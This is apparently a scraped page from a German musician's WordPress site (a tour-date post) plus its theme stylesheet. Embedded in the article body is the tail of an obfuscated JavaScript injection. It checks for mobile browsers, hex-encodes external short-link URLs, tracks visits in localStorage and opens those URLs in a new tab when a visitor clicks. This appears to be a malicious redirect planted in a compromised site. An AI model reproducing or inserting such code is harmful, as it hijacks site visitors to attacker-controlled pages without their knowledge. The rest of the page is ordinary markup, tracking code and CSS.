)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x73\x63\x74\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x73\x67\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div>
        </article>
        <!-- Get Comments Template -->
		<!-- Kein direkter Zugriff auf das Kommentartemplate -->
<!-- Ende Zugriff -->  
<section class="comments">
	<!-- Passwortabfrage // password required? -->
    	<!-- Kommentarfunktion aufrufen // Call comments function -->
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016-04-09-garmisch-partenkirchen/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.michael-dietmayr.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</p><p class="screenreadertext"><label for="comment">Kommentar</label></p><div class="fullform-comment"><textarea autocomplete="new-password"  id="g2a1cf19b8"  name="g2a1cf19b8"   cols="45" rows="8" aria-required="true"  placeholder="Schreibe deinen Kommentar..."></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a21dcc802f8bd4f136ac408dc668b1da" );document.getElementById("g2a1cf19b8").setAttribute( "id", "comment" );</script>
		</div><div class="clearfix"></div><p class="screenreadertext"><label for="author">Name<span class="required">*</span></label></p> <div class="leftform"><input id="author" name="author" placeholder="Dein Name" type="text" value="" size="30" aria-required='true' />
		</div><div class="clr"></div>
<p class="screenreadertext"><label for="email">E-Mail-Adresse<span class="required">*</span></label></p> <div class="leftform"><input id="email" name="email" placeholder="Deine Emailadresse" type="email" value="" size="30" aria-required='true' />
		</div><div class="clr"></div>
<p class="screenreadertext"><label for="url">Website</label></p><div class="leftform"><input id="url" name="url" type="text" placeholder="Deine Webseite - freiwillig" value="" size="30" /></div><div class="clr"></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Abschicken" /> <input type='hidden' name='comment_post_ID' value='2315' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	<div class="clr"></div>
</section>
                
	 
<!-- End Normal Wordpress Loop -->   
            </div>
        </div>        
        <!-- Content Rechts -->
        <div id="content-right">
            <div id="content-right-inner">
            	<!-- Fixed Sidebar -->
<div class="fixed-sidebar">
	<h2>Ko-nek-tions</h2>
	<ul id="connections">
    	<li>
        	<a href="http://www.amazon.de/s/ref=nb_sb_noss?__mk_de_DE=%C3%85M%C3%85Z%C3%95%C3%91&url=search-alias%3Dpopular&field-keywords=Michael+Dietmayr" 
            title="Finde CDs von Michael Dietmayr auf Amazon">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-az.png" width="80" height="80" alt="Michael Dietmayr auf Amazon" />
			</a>                
        </li>
        <li>
        	<a href="https://www.facebook.com/dietmayr" title="Finde Michael Dietmayr auf Facebook">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-fb.png" width="80" height="80" alt="Michael Dietmayr auf Facebook" />
			</a>                
		</li>                
        <!--<li>
        	<a href="http://www.michael-dietmayr.de/online-shop/" title="Hier gehts zu Michael Dietmayrs Online Shop">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-shop.png" width="80" height="80" alt="Online Shop - Michael Dietmayr" />
			</a>
        </li>-->
    </ul>
   <!-- All the other fixed Stuff here -->
	<div class="clr"></div>    
</div>
<!-- Dynamic Sidebar -->
<div class="dynamic-sidebar">
	
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="title">Neueste Beiträge</h2>
		<ul>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-10-16-sinzing/">2026-10-16 &#8211; Sinzing</a>
											<span class="post-date">8. Januar 2026</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-01-20-pva/">2026-01-20 &#8211; PVA</a>
											<span class="post-date">19. Dezember 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-03-15-gerbrunn/">2026-03-15 &#8211; Gerbrunn</a>
											<span class="post-date">4. Dezember 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-10-17-putzbrunn/">2026-10-17 &#8211; Putzbrunn</a>
											<span class="post-date">1. Dezember 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-11-26-rosenheim/">2026-11-26 &#8211; Rosenheim</a>
											<span class="post-date">28. November 2025</span>
									</li>
					</ul>

		</div><div id="media_gallery-2" class="widget widget_media_gallery">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-2315 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.michael-dietmayr.de/2016-11-28-muenchen/festzelt-buehnenansicht/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2016/07/Festzelt-Bühnenansicht-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.michael-dietmayr.de/sprung/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2014/11/Sprung-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.michael-dietmayr.de/biographie/michi-dietmayr/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2013/01/Michi-Dietmayr-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Porträtfoto von Michael Dietmayr" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</div><div id="media_image-2" class="widget widget_media_image"><img width="218" height="300" src="https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n-218x300.jpg" class="image wp-image-2848  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n-218x300.jpg 218w, https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n.jpg 699w" sizes="auto, (max-width: 218px) 100vw, 218px" /></div>	<div class="clr"></div>	
</div>           	</div>
    	</div>
	</div>
	<footer id="pagefooter">
	<!-- Footernavigation : tertiary -->
    <div id="footer-nav">
		<nav id="footernav" class="menu-fusmenu-container"><ul id="menu-fusmenu" class="menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.michael-dietmayr.de/diskographie/" title="zur Diskographie von Michael Dietmayrs CDs">Diskographie</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.michael-dietmayr.de/biographie/">Biographie</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://www.michael-dietmayr.de/online-shop/datenschutz/">Datenschutz</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.michael-dietmayr.de/impressum/" title="zum Impressum">Impressum</a></li>
</ul></nav>	</div>
    <!-- Copyright -->
	<div id="copyright-container">
    	<p>Copyright &copy; 2026 Michael Dietmayr</p>
	</div>
    <!-- LOGO S -->
	<div id="logo-container-klein">
    	<div id="kreativ-schmied">
	    	<a href="http://www.der-kreativ-schmied.de" title="Der Kreativ Schmied - Webdesign, Regensburg">
    	    	<img id="kreativ-schmied-img" src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/der-kreativ-schmied-regensburg.jpg" width="110" 
                height="50" alt="Logo von: Der Kreativ Schmied - Webdesign, Regensburg">
			</a>
		</div>            
    </div>
    <div class="clr"></div>
</footer>    
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rockstar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo -->
<script type="text/javascript">
  var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
_paq.push(['trackAllContentImpressions']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://www.michael-dietmayr.de/piwik/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script><!-- End Matomo Code -->
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.michael-dietmayr.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player.js?ver=3.2.0" id="vimeo-player-js-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/js/client.js?ver=3.2.0" id="cyclone-client-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.michael-dietmayr.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.michael-dietmayr.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.michael-dietmayr.de/wp-content/themes/rockstar/style.css
body_size: 4635
content:
/*
Theme Name: ROCKSTAR
Theme URI: http://www.michael-dietmayr.de
Author: Werner Schmid
Author URI: http://www.webandhardware.de/
Description: Wordpress Theme für Michael Dietmayr, Sänger, Liedermacher, Songwriter und Comedian aus München. 
Version: 3.0
License: Copyright:  Werner Schmid
Tags: Rockstar, Old Style, Retro, Rock'n'Roll
*/


/* === BROWSER RESET === */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section, summary { display: block; }
audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; }
audio:not([controls]) { display: none; height: 0; }
[hidden] { display: none; }
html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
html, button, input, select, textarea { font-family: sans-serif; }
body { margin: 0; }
a:focus { outline: thin dotted; }
a:active, a:hover { outline: 0; }
abbr[title] { border-bottom: 1px dotted; }
b, strong { font-weight: bold; }
blockquote { padding: 5px  5px 5px 10px; margin: 5px 0;  border-left: #FFFFCC 10px solid; } 
blockquote:hover {-webkit-transition: background 50ms ease-in;
-moz-transition: background 1s ease-in;
-ms-transition: background 1s ease-in;
-o-transition: background 1s ease-in;
transition: background 1s ease-in;


background-color: rgba(20, 20, 20, 0.2);

}
dfn { font-style: italic; }
mark { background: #ff0; color: #000; }
p, pre { margin: 1em 0; }
code, kbd, pre, samp { font-family: monospace, serif; _font-family: 'courier new', monospace; font-size: 1em; }
pre { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }
q { quotes: none; }
q:before, q:after { content: ''; content: none; }
small { font-size: 80%; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
dl, menu, ol, ul { /*  margin: 1em 0; */ }
dd { margin: 0 0 0 40px; }
menu, ol, ul { /* padding: 0 0 0 40px; */ }
nav ul, nav ol { list-style: none; list-style-image: none; }
nav ul, nav ul li { margin: 0; padding: 0; }
img { border: 0; -ms-interpolation-mode: bicubic; }
svg:not(:root) { overflow: hidden; }
figure { margin: 0; }
form { margin: 0; }
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }
legend { border: 0; padding: 0; white-space: normal; *margin-left: -7px; }
button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }
button, input { line-height: normal; }
button, html input[type="button"], input[type="reset"],
input[type="submit"] { -webkit-appearance: button; cursor: pointer; *overflow: visible; }
button[disabled], input[disabled] { cursor: default; }
input[type="checkbox"], input[type="radio"] { box-sizing: border-box; padding: 0; *height: 13px; *width: 13px; }
input[type="search"] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
textarea { overflow: auto; vertical-align: top; }
table { border-collapse: collapse; border-spacing: 0; }


/* === GENERAL FONT === */
html, body { font-family: 'Oranienbaum', serif; }	

/* === HEADINGS === */
h1, h2.category-heading { font-size: 2em; margin: 0 0 0.67em 0; background: url(img/background-h1.jpg) center center no-repeat; height: 70px; line-height: 70px; color: #FFFFCC; }
h2 { font-size: 1.5em; margin: 0 0 0.83em 0; }
h3 { font-size: 1.17em; margin: 1em 0; text-shadow: 0px 1px 1px #000; }
h4 { font-size: 1em; margin: 1.33em 0; }
h5 { font-size: 0.83em; margin: 1.67em 0; }
h6 { font-size: 0.75em; margin: 2.33em 0; }
h1, h2 { color: #FFFFCC; text-shadow: 0px 1px 1px #000; font-family: 'Lobster', cursive; text-align: center; }
h3, h4, h5, h6 { color: #FFFFCC;  font-family: 'Lobster', cursive; text-align: left; }
h1 a, h2 a, h3 a { color: #FFFFCC; }
h1 a:hover, h2 a:hover, h3 a:hover { color: #FFDD88; }

/* === NAV === */ 
nav { color: #FFFFCC; text-shadow: 0px 1px 1px #000; font-family: 'Lobster', cursive; text-align: center; }
nav a { text-decoration: none; color: #7b3131; text-shadow: 0px 1px 1px #FFFFCC; }
nav a:hover { color: #FFFFCC; text-shadow: 0px 1px 1px #000; }

/* === LINKS === */
a { color: #ffdd88; text-decoration: none; }
a:hover { color: #ffffcc; text-decoration: underline; }

/* === VARIOUS === */
.clr {width: 100%; height: 0; clear: both; display: block; }
.screenreadertext { position: absolute; left: -9999px; }
.placeholder { color: #999; }
.oversized { font-size:2em; }

/* === CONSTRUCT === */

body { background: url(img/background.jpg); }
#wrap { width: 960px; margin: 0 auto; }
#search { float: right; }
header#pageheader { clear: right; height: 170px; width: 960px; text-align: center; }
#mainnav-container { height: 40px;  width: 880px; background: url(img/background-nav.jpg) center center no-repeat; padding: 0 40px; }
#slider { width: 960px; height: 320px; margin: 20px 0; clear: both; }
#top-img img { margin: 20px 0; width: 960px; height: 360px; border-radius: 10px; -webkit-box-shadow:  0px 0px 5px 5px rgba(20, 20, 20, 0.5); box-shadow:  0px 0px 5px 5px rgba(20, 20, 20, 0.5); }

/* CONTENT */ 
#content { font-size: 1.1em; float: left; width: 960px; height: auto; }
#content-left { width: 640px; height: auto; float: left; background: url(img/content-divider.png) top right no-repeat; }
#content-left-inner { clear: both; padding: 0 40px 20px 0; color: #FFFFCC; min-height: 500px; }
#content-right { margin-left: 0px; width: 320px; float: left; }
#content-right-inner { clear: both; margin: 0 10px 10px 10px; }

/* FOOTER */ 
footer#pagefooter { clear: left; width: 100%; height: auto; margin: 20px 0; }
#footer-nav { background: url(img/background-footer-left.png) left center no-repeat; height: 50px; }
#logo-container-klein { background: url(img/michael-dietmayr-logo-klein.png) center center no-repeat; height: 50px; }
#copyright-container { font-size: 0.95em; color: #FFFFCC; margin-top: 20px; text-align: center; letter-spacing: 1px; text-shadow: 0px 1px 5px #000; }
#copyright-container a { border-right: #ffffcc 1px solid; border-left: #ffffcc 1px solid; padding: 0 5px; text-decoration: none; }
#kreativ-schmied { float: right; }
#kreativ-schmied-img { border-radius: 5px; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); }
#kreativ-schmied-img:hover { -o-transform: rotate(360deg); -o-transition-duration: 2s; -webkit-transform: rotate(360deg); -webkit-transition-duration: 2s; -ms-transform: rotate(360deg); -ms-transition-duration: 2s; transform: rotate(360deg); transition-duration: 2s; }

/* === CONTENT === */
.article-content { padding: 0 20px 20px 20px; line-height: 1.5em; }
.article-content h2 { text-align: left; }
.article-content img { max-width: 560px; }

#content-right h2 { background: url(img/background-h2-right.jpg) center center no-repeat; height: 70px; line-height: 70px; }
#content-right ul, #content-right ul li { list-style: none; }
#content-right ul li { display: block; margin-bottom: 5px; }
#content-right ul li a { border-left: #ffdd88 10px solid; padding: 0 0 0 10px; margin-bottom: 5px; text-decoration: none; }
